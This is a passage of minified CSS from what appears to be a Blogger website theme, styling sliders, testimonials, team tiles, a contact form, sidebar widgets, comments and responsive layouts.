34px rgba(0, 0, 0, 0.18);box-shadow: 0 15px 34px rgba(0, 0, 0, 0.18);-webkit-transition: all 0.4s ease-in-out;}.works-icons li .text {line-height: 60px;font-size: 25px;color:#fff;}.works-heading {font-size: 18px;line-height: 21px;color: #202020;text-transform: capitalize;letter-spacing: 1.5px;margin-bottom: 10px;font-weight:bold;}.works-text {margin: 0 0 20px;color: #707070;}.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09F}.flickity-prev-next-button:active{filter:alpha(opacity=60);opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{filter:alpha(opacity=30);opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-prev-next-button.no-svg{color:#333;font-size:26px}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#efefef;border-radius:50%;filter:alpha(opacity=80);opacity:.80;cursor:pointer;padding: 0;}.flickity-page-dots .dot.is-selected{filter:alpha(opacity=100);opacity:1}.main-gallery {background: #000 no-repeat fixed 50% 50%/cover;}.gallery-cell {width: 100%;}.testimonial {text-align: center;max-width: 850px;margin: 100px auto 130px auto;padding: 0 20px;}.testimonial-avatar {width: 100px;border-radius: 50%;}.testimonial-quote {display: block;font-size: 24px;padding: 10px 0;line-height:1.4;color:#fff;font-style:italic;font-family: 'Playfair Display', serif;font-weight:400;}.testimonial-author {display: block;font-weight: 700;color: #ffbd2f;}.flickity-page-dots {bottom: 25px;}.flickity-page-dots .dot.is-selected {background: #ffbd2f;}.sora-about-box {background: #f8f8f8;overflow: hidden;margin: 0 auto;padding:20px 0;}.about-wrap {margin:0 auto;}.about-title {text-align: center;margin-bottom: 35px;}.about-title h4 {font-size: 35px;line-height: 45px;color:#303030;}.about-tiles {width: 33.33%;float: left;padding: 10px;box-sizing: border-box;text-align: center;}.team-img img {-webkit-transition: all .2s ease-in-out;-moz-transition: all .2s ease-in-out;-o-transition: all .2s ease-in-out;transition: all .2s ease-in-out;overflow: hidden;width: 100%;}.team-member, .team-img {position: relative;overflow: hidden;}.team-title {margin: 30px 0 7px;}.overlay {background-color: rgba(20, 20, 20, .7);position: absolute;top: 0;width: 100%;height: 100%;opacity: 0;-webkit-transition: all .2s ease-in-out;-moz-transition: all .2s ease-in-out;-o-transition: all .2s ease-in-out;transition: all .2s ease-in-out;}.team-details {opacity: 0;position: absolute;top: 50%;left: 0;padding: 5%;overflow: hidden;width: 100%;z-index: 2;box-sizing:border-box;-webkit-transition: all .2s ease-in-out;-moz-transition: all .2s ease-in-out;-o-transition: all .2s ease-in-out;transition: all .2s ease-in-out;}.team-details p {color: #fff;}.team-img:hover .team-details {opacity: 1;margin-top: -80px;}.team-img:hover .overlay {opacity: 1;}.socials a {display: inline-block;width: 37px;height: 37px;background-color: transparent;}.socials i {line-height: 37px;color: #616161;font-size: 14px;width: 37px;height: 37px;border-radius: 50%;text-align: center;-webkit-transition: all 0.2s linear;-moz-transition: all 0.2s linear;-o-transition: all 0.2s linear;-ms-transition: all 0.2s linear;transition: all 0.2s linear;}.team-details .socials i {color: #fff;}.socials a:hover i {color: #fff;background-color: #355c7d;}div#sora_blogger_cntct_form {padding: 50px 0px;border-radius: 2px;color: #1D1D1D;font-size: 15px;font-weight: bold;position: relative;margin:0 auto;overflow:hidden;}div#sora_blogger_cntct_form .wrap-me {margin: 0;display: block;max-width: 500px;width: 100%;float: right;box-sizing: border-box;background: #000;padding: 40px 40px 5px;}.contact-title {text-align: center;margin: 25px 0;}.contact-title h4 {font-size: 35px;line-height: 45px;color: #303030;}.contact-title span {color: #606060;}.contact_list_wrapper {text-align: center;}.contact-list-info {list-style: none;padding: 0;margin: 0;text-align: center;}.contact_list_wrapper .contact-list-info li {padding: 0;padding-left: 15px;padding-right: 15px;display: inline-block;line-height: 25px;color: #606060;}.contact_list_wrapper .contact-list-info li i {display: inline;margin-right: 5px;font-size: 15px;vertical-align: -2px;color: #303030;}.contact_list_wrapper .contact-list-info li p {display: inline;}input#ContactForm1_contact-form-name, #ContactForm1_contact-form-email, #ContactForm1_contact-form-email:hover, #ContactForm1_contact-form-email:active {padding: 5px;margin-top: 4px !important;box-shadow: none!Important;width: 100%;max-width: 100%;background: transparent !important;color: #fff;border-color: hsla(0,0%,100%,.15) !important;border-width:0 0 1px 0;line-height: 1em;min-height: 31px;margin-bottom: 15px;border-radius: 0px;}.contact-form-email-message, .contact-form-email-message:active, .contact-form-email-message:hover {padding: 5px;margin-top: 4px !important;box-shadow: none!Important;width: 100%;max-width: 100%;line-height: 1em;min-height: 80px;background: transparent !important;color: #fff;border-color: hsla(0,0%,100%,.15) !important;border-width:0 0 1px 0;margin-bottom: 10px;border-radius: 0px;}#ContactForm1_contact-form-name:focus, #ContactForm1_contact-form-email:focus, #ContactForm1_contact-form-email-message:focus {outline: none;background: transparent !important;color: #fff;border-color: #ffbd2f !important;border-width:0 0 1px 0;box-shadow: none !important;transition: all 0.3s ease-in-out !important;}.contact-form-button-submit:hover {color: #FFFFFF;background: #ffbd2f !important;color:#000!important;}.contact-form-button-submit {background: transparent;display: table;font-size: 17px;margin: 0 !important;border-radius: 0 !important;max-width: 100%;width: 100%;min-width: 100%;height: 32px;line-height: 0.5em;letter-spacing: 0.5px;font-weight: normal;position:relative;cursor: pointer;outline: none!important;color: #fff;border: 1px solid #fff !important;text-align: center;padding: 0px 25px;text-transform: capitalize;transition: all 300ms ease-in-out;-webkit-transition: all 300ms ease-in-out;-moz-transition: all 300ms ease-in-out;}.contact-form-button-submit:focus, .contact-form-button-submit.focus {border-color: #ffbd2f;box-shadow: none !important;color:#000!important;}.contact-form-success-message, .contact-form-success-message-with-border {color: #fff !important;margin-top:55px !important;}.contact-form-button-submit.disabled, .contact-form-button-submit.disabled:hover, .contact-form-button-submit.disabled:active {opacity: 0.9;}.contact-form-error-message-with-border {background: #000000;border: 1px solid #5A5A5A;bottom: 0;box-shadow: none;color: #FDFDFD;font-size: 15px;font-weight: normal;line-height: 35px;margin-left: 0;opacity: 1;position: static;text-align: center;height: 35px;margin-top: 60px;}.contact-form-cross {height: 14px;margin: 5px;vertical-align: -8.5%;float: right;width: 14px;border-radius: 50px;border: 0 !important;cursor: pointer;}.contact-form-widget {max-width: 100%;}.contact-form-success-message-with-border {font-weight: normal;background-color: #000;border: 1px solid #FFF;color: #FFF;line-height: 35px;margin-left: 0;font-size: 13px;opacity: 1;position: static;text-align: center;height: 35px;margin-top: 60px;}div#sora_blogger_cntct_form span.name-bg, div#sora_blogger_cntct_form span.email-bg {display: inline-block;line-height: 21px;width: 100%;color: hsla(0,0%,100%,.6);padding: 3px 0;margin: 0px 0px 4px;box-sizing: border-box;height: 30px;letter-spacing: 1px;font-weight: normal;}div#sora_blogger_cntct_form span.message-bg {display: inline-block;line-height: 21px;width: 100%;color: hsla(0,0%,100%,.6);padding: 3px 0;box-sizing: border-box;height: 30px;margin: 0px 0px 4px;letter-spacing: 1px;font-weight: normal;}div#sora_blogger_cntct_form span.send-bg {height: 32px;display: inline-block;float: left;transition: all 0.4s ease-in-out !important;}div#sora_blogger_cntct_form span.clear-bg {display: none;}input.contact-form-button.contact-form-button-submit.clear-button:hover {background-color: #E83434 !important;}div#sora_blogger_cntct_form .clear-button {display:none;}.map-me {margin: 0;display: block;max-width: 500px;width: 100%;float: left;padding: 40px;box-sizing: border-box;}.map-me .con-title {font-weight: 700;letter-spacing: -1px;line-height: 48px;color: #000;margin: 0;text-transform: capitalize;}.map-me .con-text {font-weight: 100;line-height: 24px;color: #555;margin: 0 0 10px;}.map-me .con-list {list-style-type: none;padding: 0;}.map-me .con-list li {list-style-type: none;color: #333;line-height: 45px;margin-bottom: 15px;font-weight:normal;}.map-me .con-list li i {font-size: 1em;margin-right: 20px;padding: 15px;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;background: #000;color: #fff;}.sidebar .widget {margin-bottom: 20px;position: relative;background: #f5f5f5 none repeat scroll top left;box-shadow: 0px 2px 6px 0px rgba(0,0,0,0.1);}.sidebar h2 {font-size: 17px;line-height: 27px;color: #000;padding: 7px 15px;font-weight: 400;letter-spacing: 1.5px;text-transform: uppercase;position: relative;text-align: center;background: #f7f7f7;border: 1px solid #f0f0f0;}.sidebar .widget-content {padding: 10px;box-sizing:border-box;}.sidebar ul,.sidebar li{list-style-type:none;margin:0;}.counter-box {background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1kSzA-r79-uakvwS3U2vGZXawySfggCWPD6cxNlcFIoZjKrWeVwNiPdPm2aja6anhAe0bMLdH9DHJ_M1EOAIGgiM0Wozf7Q11cUYGtkapzjnPPOEfPsMfixqvNPWyHm9IW3YrOe8gnog/s1600/sg-back.jpg) no-repeat;background-attachment: scroll;background-size: cover;background-position: 50% 0;overflow: hidden;margin: 0 auto;padding: 40px 0;position:relative;}.counter-box:before {background: rgba(0, 0, 0, 0.7);content: "";position: absolute;display: block;left: 0;top: 0;width: 100%;height: 100%;bottom: 0;}.counter-box-wrap {margin: 0 auto;}.counter-box-item {width: 25%;float: left;padding: 10px;box-sizing: border-box;text-align: center;color: #fff;position: relative;}.counter-box-item i {font-size: 24px;}.counter-sora {color:#fff;font-size: 48px;line-height: 48px;font-weight: 700;margin: 10px 0;-webkit-transition: all 300ms linear;-moz-transition: all 300ms linear;-o-transition: all 300ms linear;transition: all 300ms linear;font-family: 'Righteous', cursive;}.counter-sora-text {font-size: 14px;text-transform: uppercase;letter-spacing: 3px;color: #fff;}.Portfolio-title {text-align: center;margin: 25px 0;}.Portfolio-title h4 {font-size: 35px;line-height: 45px;color: #303030;text-transform:capitalize;}.Portfolio-title span {color: #606060;}article {padding: 0;overflow:hidden;}.index .post-grid-item, .archive .post-grid-item {width:25%;float:left;padding-right:15px;box-sizing:border-box;margin-bottom:15px;}.index .post-grid-item:nth-child(4n), .archive .post-grid-item:nth-child(4n) {padding-right:0;}.post {display: block;word-wrap: break-word;background: #ffffff;}.post h1 {color: #0a0a0a;font-size: 28px;font-weight: 400;line-height: 32px;margin: 0 0 10px;}.post h2 {margin-bottom: 12px;line-height: 37px;font-size: 25px;font-weight: 400;text-transform:capitalize;}.post h2 a {color: #fff;}.post h2 {margin: 0 0 10px;padding: 0;}.retitle h2 {margin: 8px 0;display: block;}.post-body {margin: 0px;padding:10px;font-size: 14px;line-height: 26px;box-sizing:border-box;text-align:justify;}.block-image {float: left;width: 100%;height:auto;position:relative;}.block-image .thumb {width: 100%;height: auto;position: relative;display: block;overflow: hidden;}.block-image .thumb:before {background: rgba(0, 0, 0, 0.5);bottom: 0px;content: "";height: 100%;width: 100%;left: 0px;right: 0px;margin: 0px auto;position: absolute;opacity:0;z-index: 3;}.block-image img {width: 100%;height: 260px;display: block;object-fit:cover;transition: all .3s ease-out!important;-webkit-transition: all .3s ease-out!important;-moz-transition: all .3s ease-out!important;-o-transition: all .3s ease-out!important;}.block-image:hover .retitle {opacity:1;}.block-image:hover .thumb:before {opacity:1;}.block-image .retitle {position: absolute;top: 0;text-align: center;display: table;width: 100%;height: 260px;box-sizing: border-box;opacity: 0;z-index: 9;transition: all .3s ease-out!important;-webkit-transition: all .3s ease-out!important;-moz-transition: all .3s ease-out!important;-o-transition: all .3s ease-out!important;}.block-image .post-retitle {display: table-cell;vertical-align: middle;}.block-image .post-retitle h2{position: relative;width: 80%;margin: 0 auto;padding: 20px 10px;}.post-header {padding: 0 10px 10px;}.post-meta {color: #bdbdbd;display: block;font-size: 13px;font-weight: 400;line-height: 21px;margin: 0;padding: 0;}.post-meta a, .post-meta i {color: #CBCBCB;}.post-timestamp {margin-left: 5px;}.label-head {margin-left: 5px;}.label-head a {padding-left: 2px;}.resumo {margin-top: 10px;color: #919191;}.resumo span {display: block;margin-bottom: 8px;font-size: 16px;line-height: 31px;}.post-body img {max-width: 100%;padding: 10px 0;position: relative;margin:0 auto;}.post h3 {font-size: 18px;margin-top: 20px;margin-bottom: 10px;line-height: 1.1;}.second-meta {display: none;}.comment-link {white-space: normal;}.ias_trigger {clear: both;text-align: center;}.ias_trigger a {padding: 8px;color: #fff;background: #222;border-radius: 4px;}.ias_trigger a:hover {background:#ffbd2f;}#blog-pager {clear: both;text-align: center;padding: 15px 0;background: #ffffff;color: #4d4d4d;}.displaypageNum a, .showpage a, .pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {padding: 5px 13px;margin-right: 8px;color: #fff;background-color: #2b2b2b;display: inline-block;line-height: 20px;-moz-border-radius: 2px;-webkit-border-radius: 2px;border-radius: 2px;margin-top: 10px;}.displaypageNum a:hover, .showpage a:hover, .pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {background: #ffbd2f;text-decoration: none;color: #fff;}.showpageOf {display: none!important;overflow: hidden;}#blog-pager .pages {margin: 10px 0;border: none;}.item .post-footer {padding: 0 10px;}.share-box {position: relative;padding: 10px 0;}.share-title {border-bottom: 2px solid #777;color: #010101;display: inline-block;padding-bottom: 7px;font-size: 15px;font-weight: 500;position: relative;top: 2px;}.share-art {float: right;padding: 0;padding-top: 0;font-size: 13px;font-weight: 400;text-transform: capitalize;}.share-art a {color: #fff;padding: 3px 8px;margin-left: 4px;border-radius: 2px;display: inline-block;margin-right: 0;background: #010101;}.share-art a span {display: none;}.share-art a:hover{color:#fff}.share-art .fac-art{background:#3b5998}.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}.share-art .twi-art{background:#00acee}.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}.share-art .goo-art{background:#db4a39}.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}.share-art .pin-art{background:#CA2127}.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}.share-art .lin-art{background:#0077B5}.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}.share-art .wat-art{background:#25d266;display:none;}.share-art .wat-art.whatsapp-desktop{background:#25d266;display:inline-block;}.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}@media only screen and (max-width: 768px) {.share-art .wat-art{display:inline-block;}.share-art .wat-art.whatsapp-desktop{display:none;}}#related-posts {margin-bottom: 10px;padding: 10px 0;}.related li {width: 32%;display: inline-block;height: auto;min-height: 184px;float: left;margin-right: 10px;overflow: hidden;position: relative;}.related li h3 {margin-top:0;}.related-thumb {width: 100%;height: 100px;overflow: hidden;border-radius: 2px;}.related li .related-img {width: 100%;height: 100px;display: block;position: relative;transition: all .3s ease-out!important;-webkit-transition: all .3s ease-out!important;-moz-transition: all .3s ease-out!important;-o-transition: all .3s ease-out!important;}.related li .related-img:hover {-webkit-transform: scale(1.1) rotate(-1.5deg)!important;-moz-transform: scale(1.1) rotate(-1.5deg)!important;transform: scale(1.1) rotate(-1.5deg)!important;transition: all .3s ease-out!important;-webkit-transition: all .3s ease-out!important;-moz-transition: all .3s ease-out!important;-o-transition: all .3s ease-out!important;}.related-title a {font-size: 12px;line-height: 1.4em;padding: 10px 0 0;font-weight: 400;font-style: normal;letter-spacing: 1px;color: #010101;display: block;}.related li:nth-of-type(3n) {margin-right: 0;}.related .related-tag {display:none;}.related-overlay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;background-color: rgba(40,35,40,0.05);}.related-content {display: block;bottom: 0;padding: 0px 0px 11px;width: 100%;line-height: 1.2em;box-sizing: border-box;z-index: 2;}.related .related-content .recent-date {font-size: 10px;}.recent-date:before, .p-date:before {content: '\f017';font-family: fontawesome;margin-right: 5px;}.comments {clear: both;margin: 0;color: #48494d;margin-top:10px;box-sizing: border-box;border-radius: 5px;padding: 30px 30px 20px;background: #FFF;}.post-feeds .feed-links {display: none;}iframe.blogger-iframe-colorize, iframe.blogger-comment-from-post {height: 260px!important;background: #fff;}.comment-form {overflow:hidden;}.comments h3 {line-height:normal;text-transform:uppercase;color:#333;font-weight:bold;margin:0 0 20px 0;font-size:14px;padding:0 0 0 0;}h4#comment-post-message {display:none;margin:0 0 0 0;}.comments h4{color: #48494d;border-bottom: 1px solid #efefef;font-size: 16px;padding: 12px 0;margin: 0;font-weight: 700;letter-spacing: 1.5px;text-transform: uppercase;position: relative;text-align: left;}.comments h4:after {display: inline-block;content: "\f075";font-family: fontAwesome;font-style: normal;font-weight: normal;font-size: 18px;color: #ffbd2f;top: 12px;right: 15px;padding: 0;position: absolute;}.comments .comments-content{font-size:13px;margin-bottom:8px;padding: 0;}.comments .comments-content .comment-thread ol{list-style:none;text-align:left;margin:13px 0;padding:0 }.comments .comments-content .comment-thread ol li{list-style:none;}.comments .avatar-image-container {background:#fff;border:1px solid #DDD;overflow:hidden;padding:0;border-radius: 50%;}.comments .avatar-image-container img {border-radius:50%;}.comments .comment-block{position:relative;background:#fff;padding:15px;margin-left:60px;border: 1px solid #efefef;}.comments .comment-block:before {content:"";width:0px;height:0px;position:absolute;right:100%;top:14px;border-width:10px;border-style:solid;border-color:transparent #DDD transparent transparent;display:block;}.comments .comments-content .comment-replies{margin:8px 0;margin-left:60px }.comments .comments-content .comment-thread:empty{display:none }.comments .comment-replybox-single {background:#f0f0f0;padding:0;margin:8px 0;margin-left:60px }.comments .comment-replybox-thread {background:#f0f0f0;margin:8px 0 0 0;padding:0;}.comments .comments-content .comment{margin-bottom:6px;padding:0 }.comments .comments-content .comment:first-child {padding:0;margin:0 }.comments .comments-content .comment:last-child {padding:0;margin:0 }.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {margin:0px 0px 5px 30% }.comment .comment-thread.inline-thread .comment:nth-child(6) {margin:0px 0px 5px 25%;}.comment .comment-thread.inline-thread .comment:nth-child(5) {margin:0px 0px 5px 20%;}.comment .comment-thread.inline-thread .comment:nth-child(4) {margin:0px 0px 5px 15%;}.comment .comment-thread.inline-thread .comment:nth-child(3) {margin:0px 0px 5px 10%;}.comment .comment-thread.inline-thread .comment:nth-child(2) {margin:0px 0px 5px 5%;}.comment .comment-thread.inline-thread .comment:nth-child(1) {margin:0px 0px 5px 0;}.comments .comments-content .comment-thread{margin:0;padding:0 }.comments .comments-content .inline-thread{background: #fff;padding:15px;box-sizing:border-box;margin:0 }.comments .comments-content .inline-thread .comment-block {border-color: #ffbd2f;}.comments .comments-content .inline-thread .comment-block:before {border-color: transparent #ffbd2f transparent transparent;}.comments .comments-content .user {letter-spacing: 0.5px;font-weight: 600;}.comments .comments-content .icon.blog-author {display:inline;}.comments .comments-content .icon.blog-author:after {content: "Author";background:#ffbd2f;color: #fff;font-size: 11px;padding: 2px 5px;text-transform:Capitalize;font-style:italic;letter-spacing: 0.3px;}.comment-header {text-transform:uppercase;font-size:12px;}.comments .comments-content .datetime {margin-left: 6px;}.comments .comments-content .datetime a {color:#888;}.comments .comment .comment-actions a {display:inline-block;color:#333;font-weight:bold;font-size:10px;line-height:15px;margin:4px 8px 0 0;}.comments .continue a {color:#333;display:inline-block;font-size:10px;}.comments .comment .comment-actions a:hover, .comments .continue a:hover{text-decoration:underline;}.bot-bar-menu {background-color: #222;padding: 20px 0px;overflow: hidden;}.bot-menu-wrap {margin: 0 auto;position:relative;text-align:center;}.bot-menu {position: absolute;left: 0;top: 8px;}.bot-menu h2 {display:none;}.bot-menu ul {overflow: hidden;list-style: none;padding: 0;margin: 0;}.bot-menu ul li {float: left;display: inline-block;list-style: none;padding: 0;}.bot-menu ul li a {padding: 10px 16px;display: block;border: none !important;text-decoration: none;line-height: inherit;font-size: 14px;font-weight: normal;color: #eeeeee;text-transform: uppercase;}.bot-menu ul li a:hover {color:#ffbd2f;}.bottom-bar-social {position: absolute;right: 0;top: 8px;}.bottom-bar-social li {display: inline;padding: 0;float: left;margin-right: 5px;;}.bottom-bar-social .widget ul {padding: 0;}.bottom-bar-social .LinkList ul {text-align: center;}.bottom-bar-social #social a {display: block;font-size: 14px;color: #fff;padding: 10px 5px;}.bottom-bar-social #social a:before {display: inline-block;font: normal normal normal 22px/1 FontAwesome;font-size: inherit;font-style: normal;font-weight: 400;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.bottom-bar-social .bloglovin:before{content:"\f004"}.bottom-bar-social .facebook:before{content:"\f09a"}.bottom-bar-social .twitter:before{content:"\f099"}.bottom-bar-social .gplus:before{content:"\f0d5"}.bottom-bar-social .rss:before{content:"\f09e"}.bottom-bar-social .youtube:before{content:"\f167"}.bottom-bar-social .skype:before{content:"\f17e"}.bottom-bar-social .stumbleupon:before{content:"\f1a4"}.bottom-bar-social .tumblr:before{content:"\f173"}.bottom-bar-social .vine:before{content:"\f1ca"}.bottom-bar-social .stack-overflow:before{content:"\f16c"}.bottom-bar-social .linkedin:before{content:"\f0e1"}.bottom-bar-social .dribbble:before{content:"\f17d"}.bottom-bar-social .soundcloud:before{content:"\f1be"}.bottom-bar-social .behance:before{content:"\f1b4"}.bottom-bar-social .digg:before{content:"\f1a6"}.bottom-bar-social .instagram:before{content:"\f16d"}.bottom-bar-social .pinterest:before{content:"\f0d2"}.bottom-bar-social .delicious:before{content:"\f1a5"}.bottom-bar-social .codepen:before{content:"\f1cb"}.bottom-bar-social ul#social a:hover {color: #ffbd2f;opacity: 1;}.jugas_footer_copyright {display: inline-block;color: #fff;height:52px;line-height:52px;}.jugas_footer_copyright a {color:#ffbd2f;}.sidebar .FollowByEmail > h3.title, .sidebar .FollowByEmail .title-wrap {margin-bottom: 0 }.FollowByEmail td {width: 100%;float: left;box-sizing: border-box }.FollowByEmail .follow-by-email-inner .follow-by-email-submit {margin-left: 0;width: 100%;border-radius: 0;height: 30px;font-size: 11px;color: #fff;background-color: #ffbd2f;font-family: inherit;text-transform: uppercase;font-weight: 700;letter-spacing: 1px }.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {opacity:0.8;}.FollowByEmail .follow-by-email-inner .follow-by-email-address {padding-left: 10px;height: 30px;border: 1px solid #FFF;margin-bottom: 5px;box-sizing: border-box;font-size: 11px;font-family: inherit }.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {border: 1px solid #FFF }.FollowByEmail .widget-content {box-sizing: border-box;padding: 10px }.FollowByEmail .widget-content:before {content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size: 14px;color: #f2f2f2;line-height: 1.4em;margin-bottom: 5px;display: block;padding: 0 2px }.item #ads-home {margin-top: 20px;}.cloud-label-widget-content {display: inline-block;text-align: left;}.cloud-label-widget-content .label-size {display: inline-block;float: left;font-size: 16px;line-height: normal;margin: 0 5px 5px 0;opacity: 1 }.cloud-label-widget-content .label-size a {background: #f8f8f8;color: #878787;float: left;font-weight: 400;line-height: 100%;margin: 0;padding: 7px 8px;text-transform: capitalize;transition: all .6s;-webkit-border-radius: 2px;-moz-border-radius: 2px;border-radius: 2px;}.lowerbar .cloud-label-widget-content .label-size a {background:#3B3B3B;}.cloud-label-widget-content .label-size a:hover, .cloud-label-widget-content .label-size a:active {background: #ffbd2f;color: #fff;}.cloud-label-widget-content .label-size .label-count {background: #ffbd2f;color: #fff;white-space: nowrap;display: inline-block;padding: 6px 8px;margin-left: -3px;line-height: normal;border-radius: 0 2px 2px 0 }.label-size-1, .label-size-2 {opacity: 100 }.list-label-widget-content li {display: block;padding: 8px 0;position: relative }.list-label-widget-content li a:before {content: '\203a';position: absolute;left: 0px;top: 8px;font-size: 22px;color: #ffbd2f }.lowerbar .list-label-widget-content li a {color:#fff;}.list-label-widget-content li a {color: #0a0a0a;font-size: 16px;padding-left: 20px;font-weight: 400;text-transform: capitalize;}.list-label-widget-content li span:last-child {color: #ffbd2f;font-size: 12px;font-weight: 700;position: absolute;top: 9px;right: 0 }.PopularPosts .item-thumbnail {margin: 0 15px 0 0 !important;width: 90px;height: 65px;float: left;overflow: hidden;position: relative }.PopularPosts .item-thumbnail a {position: relative;display: block;overflow: hidden;line-height: 0 }.PopularPosts ul li img {width: 90px;height: 65px;object-fit: cover;padding: 0;transition: all .3s ease }.PopularPosts .widget-content ul li {overflow: hidden;padding: 10px 0;border-top: 1px solid #f2f2f2 }.sidebar .PopularPosts .widget-content ul li:first-child, .sidebar .custom-widget li:first-child, .tab-widget .PopularPosts .widget-content ul li:first-child, .tab-widget .custom-widget li:first-child {padding-top: 0;border-top: 0 }.sidebar .PopularPosts .widget-content ul li:last-child, .sidebar .custom-widget li:last-child, .tab-widget .PopularPosts .widget-content ul li:last-child, .tab-widget .custom-widget li:last-child {padding-bottom: 0 }.PopularPosts ul li a {color: #0a0a0a;font-weight: 400;font-size: 13px;line-height: 1.4em;transition: color .3s;}.PopularPosts ul li a:hover {color: #ffbd2f }.PopularPosts .item-title {margin: 0 0 4px;padding: 0;line-height: 0 }.item-snippet {display: none;font-size: 0;padding-top: 0 }.PopularPosts ul {counter-reset: popularcount;margin: 0;padding: 0;}.PopularPosts .item-thumbnail::before {background: rgba(0, 0, 0, 0.3);bottom: 0px;content: "";height: 100px;width: 100px;left: 0px;right: 0px;margin: 0px auto;position: absolute;z-index: 3;}.BlogArchive ul li {margin-bottom: 7px !important;padding-bottom: 7px;}.BlogArchive ul li:last-child {margin-bottom: 0;padding-bottom: 0;border-bottom: none;}.BlogArchive ul li a {color:#0a0a0a;}.BlogArchive ul li a:hover {color:#ffbd2f;}.BlogArchive .zippy {color:#e74c3c;}.BlogArchive .post-count-link {font-weight:700;}.BlogArchive ul .posts a {}.BlogArchive select {width: 100%;padding: 10px;border-color: #777;}@media only screen and (max-width: 1200px) {.featured-slider-wrap {width:auto !important;}.sora-author-box-text {padding: 30px 70px 0 0;}.row {width: 100%;margin: 0 auto;float: none;padding-left: 10px !important;padding-right: 10px !important;box-sizing: border-box;}.index .post-grid-item, .archive .post-grid-item {width: 33.33%;}.index .post-grid-item:nth-child(3n), .archive .post-grid-item:nth-child(3n) {padding-right: 0;}.index .post-grid-item:nth-child(4n), .archive .post-grid-item:nth-child(4n) {padding-right: 15px;}}@media only screen and (max-width: 1100px) {.sora-author-box-text {padding: 15px 0 0 0;}.sora-author-box img {margin-right: 40px;max-width: 400px;}div#sora_blogger_cntct_form .wrap-me {max-width: 500px;float: none;clear: both;margin: 0 auto 20px;width: 100%;}.map-me {max-width: 500px;float: none;clear: both;margin: 0 auto;width: 100%;}}@media only screen and (max-width: 980px) {.item #main-wrapper, .statc_page #main-wrapper, .item #sidebar-wrapper, .statc_page #sidebar-wrapper {float: none;clear: both;width: 100%;margin: 0 auto;}#main-wrapper {max-width: 100%;}#sidebar-wrapper {padding-top: 20px;}#nav1, #nav {display: none;}.slicknav_menu {display: block;}.item .tm-menu .slicknav_menu, .static_page .tm-menu .slicknav_menu, .error_page {display:block;}.tm-menu, #menu {height: auto;}.item .tm-menu, .static_page .tm-menu, .error_page .tm-menu {float:none;display:block;}}@media screen and (max-width: 880px) {.index .post-grid-item, .archive .post-grid-item {width: 32%;}.home #header-wrapper {margin-bottom: 10px;}.item #content-wrapper {padding: 0 0 30px;}.skills, .skill-details {width: 100%;float: none;padding: 20px;clear: both;}}@media only screen and (max-width: 768px) {.sora-author-box img {margin-right: 0;max-width: 100%;float: none;width: 100%;height: auto;clear: both;}.sora-author-box-text {padding: 10px;text-align: center;}.counter-box-item, .works-tiles {width: 50%;}#header h1 {font-size: 50px;}.index .post-grid-item:nth-child(3n), .archive .post-grid-item:nth-child(3n) {padding-right: 0;}.index .post-grid-item:nth-child(4n), .archive .post-grid-item:nth-child(4n) {padding-right: 0;}.index .post-grid-item, .archive .post-grid-item {width: 100%;padding-right: 0;}.tm-menu {text-align: center;}.top-bar-social {float: none;width: 100%;clear: both;overflow: hidden;}.top-bar-social li {display: inline-block;float: none;}.flickity-prev-next-button {display:none;}.bot-menu, .bottom-bar-social {float: none;width: 100%;clear: both;overflow: hidden;position: static;}.bot-menu ul {text-align:center;}.bot-menu ul li {float: none;}.bottom-bar-social li {float: none;display: inline-block;}.related li {width: 31%;}.share-art span {display: none;}.ops-404 {width: 80%!important;}.title-404 {font-size: 160px!important;}#header {padding: 10px 0px 0;}}@media only screen and (max-width: 767px) {#header {padding: 0;}#header h1 {font-size: 30px;}.header-text p {font-size: 30px;}.slide-in {display:none;}}@media only screen and (max-width: 480px) {.slide-in {display:block;}.special-tiles, .works-tiles, .about-tiles, .counter-box-item {width: 100%;}#header h1 {font-size: 30px;}.header-text p {font-size: 20px;}.header-logo-desc span, .header-logo-desc p {font-size: 16px;}.index .post h2,.archive .post h2, .sora-slide .ty-bonos-entry a, #first-post .post h2 {line-height: 34px;font-size: 23px;}h1.post-title {font-size: 22px;margin-bottom: 10px;}#sidebar-wrapper {max-width: 100%;}.share-title {display: none;}.share-art {float: none;text-align: center;}.related li {width: 100%;margin:0 auto;}.index .post-outer 